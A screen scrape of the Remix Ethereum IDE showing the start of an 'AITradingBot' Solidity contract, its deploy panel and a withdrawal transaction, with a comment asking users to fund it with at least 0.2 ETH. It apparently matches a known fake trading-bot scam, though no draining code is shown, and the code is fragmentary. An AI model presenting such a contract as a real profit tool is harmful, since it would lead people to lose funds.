 Remix - Ethereum IDE
Contract Address 0xF2468
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts 1
AITRADINGBOT AT 0XF24...6C
Balance: 0 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUnisw
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUnisw
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
0
Listen on all transactions
Filter with transaction hash or address
[block:22243913 txIndex:35] from: 0x498...165fe to: AITradingBot.withdrawal() 0xf24...6cd61 value: 0 wei data: 0xd4e...93292 logs: 1
hash: 0x6da...86927
Debug
view on Etherscan
view on Blockscout
>
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enab